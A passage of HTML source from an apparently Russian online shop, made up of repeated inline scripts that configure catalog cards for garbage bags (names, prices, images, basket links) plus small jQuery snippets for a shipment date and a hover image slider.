DE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7330','NAME':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'41692','TIMESTAMP_X':'25.06.2024 00:04:23','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'69187','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f5b','FILE_NAME':'n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ORIGINAL_NAME':'4110.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1cb411e9e0476d891715b3e6b6c932b2','SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','UNSAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','SAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ALT':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','TITLE':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.65','UNROUND_PRICE':'53.65','BASE_PRICE':'53.65','PRICE':'53.65','ID':'315','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.65','RATIO_BASE_PRICE':'965.7','PRINT_RATIO_BASE_PRICE':'965.70','PRINT_PRICE':'53.65','RATIO_PRICE':'965.7','PRINT_RATIO_PRICE':'965.70','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'310':{'ID':'310','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'7330'}},'ITEM_MEASURE_RATIO_SELECTED':'310','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7332','NAME':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/','PICT':{'ID':'41714','TIMESTAMP_X':'25.06.2024 00:04:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'81873','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/88d','FILE_NAME':'7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ORIGINAL_NAME':'4127.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a8e74443b1c53b85f4e9eab7fefbe986','SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','UNSAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','SAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ALT':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','TITLE':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50.88','UNROUND_PRICE':'50.88','BASE_PRICE':'50.88','PRICE':'50.88','ID':'317','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50.88','RATIO_BASE_PRICE':'2035.2','PRINT_RATIO_BASE_PRICE':'2 035.20','PRINT_PRICE':'50.88','RATIO_PRICE':'2035.2','PRINT_RATIO_PRICE':'2 035.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'312':{'ID':'312','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7332'}},'ITEM_MEASURE_RATIO_SELECTED':'312','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'82','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/','PICT':{'ID':'41674','TIMESTAMP_X':'24.06.2024 23:46:55','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102930','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/517','FILE_NAME':'tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','ORIGINAL_NAME':'0624.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e357ed252e382b377de75307b5b21eba','SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','UNSAFE_SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','SAFE_SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'161.88','UNROUND_PRICE':'161.88','BASE_PRICE':'161.88','PRICE':'161.88','ID':'49','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'161.88','RATIO_BASE_PRICE':'1618.8','PRINT_RATIO_BASE_PRICE':'1 618.80','PRINT_PRICE':'161.88','RATIO_PRICE':'1618.8','PRINT_RATIO_PRICE':'1 618.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'79':{'ID':'79','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'82'}},'ITEM_MEASURE_RATIO_SELECTED':'79','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'144','NAME':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/','PICT':{'ID':'18138986','TIMESTAMP_X':'22.06.2025 12:46:47','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26524','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a8f','FILE_NAME':'6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','ORIGINAL_NAME':'GreenClean  STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a40ed344ef8deb4fe548157c9b29b8d0','SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','UNSAFE_SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','SAFE_SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.2','UNROUND_PRICE':'64.2','BASE_PRICE':'64.2','PRICE':'64.2','ID':'108','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.20','RATIO_BASE_PRICE':'1605','PRINT_RATIO_BASE_PRICE':'1 605','PRINT_PRICE':'64.20','RATIO_PRICE':'1605','PRINT_RATIO_PRICE':'1 605','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'138':{'ID':'138','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'144'}},'ITEM_MEASURE_RATIO_SELECTED':'138','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'150','NAME':'Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-psd-chernye-20-mkm1/','PICT':{'ID':'12835','TIMESTAMP_X':'26.06.2025 17:53:29','MODULE_ID':'iblock','HEIGHT':'619','WIDTH':'1200','FILE_SIZE':'98857','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7ce','FILE_NAME':'7ce673c6c69df5043f32b4d330f3f5f7.jpg','ORIGINAL_NAME':'6030black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e5890681b898bf7f29d88f328518405c','SRC':'/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg','UNSAFE_SRC':'/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg','SAFE_SRC':'/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные','TITLE':'Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'97.13','UNROUND_PRICE':'97.13','BASE_PRICE':'97.13','PRICE':'97.13','ID':'114','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'97.13','RATIO_BASE_PRICE':'1456.95','PRINT_RATIO_BASE_PRICE':'1 456.95','PRINT_PRICE':'97.13','RATIO_PRICE':'1456.95','PRINT_RATIO_PRICE':'1 456.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'144':{'ID':'144','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'150'}},'ITEM_MEASURE_RATIO_SELECTED':'144','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERT